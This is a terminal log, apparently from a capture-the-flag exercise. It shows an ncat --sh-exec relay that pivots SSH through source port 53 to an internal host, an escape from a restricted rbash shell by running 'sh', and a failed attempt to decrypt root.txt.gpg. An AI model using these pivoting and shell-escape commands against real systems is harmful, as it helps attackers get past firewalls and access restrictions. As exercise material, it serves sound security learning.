 root@DNS:/home/dave# ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 1452
root@DNS:/home/dave# ssh dave@192.168.122.4 -p 1234
The authenticity of host '[192.168.122.4]:1234 ([192.168.122.4]:1234)' can't
ECDSA key fingerprint is SHA256:Wo70Zou+Hq5m/+G2vuKwUnJQ4Rwbzlqhq2e1JBdjEsg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[192.168.122.4]:1234' (ECDSA) to the list of know
dave@192.168.122.4's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
96 packages can be updated.
49 updates are security updates.
Last login: Mon Sep  3 16:48:00 2018
dave@vault:~$ cd /
-rbash: cd: restricted
dave@vault:~$ cd /bin/sh .
-rbash: cd: restricted
dave@vault:~$ sh
$ gpg root.txt.gpg
gpg: directory `/home/dave/.gnupg' created
gpg: new configuration file `/home/dave/.gnupg/gpg.conf' created
gpg: WARNING: options in `/home/dave/.gnupg/gpg.conf' are not yet active duri
gpg: keyring `/home/dave/.gnupg/secring.gpg' created
gpg: keyring `/home/dave/.gnupg/pubring.gpg' created
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
$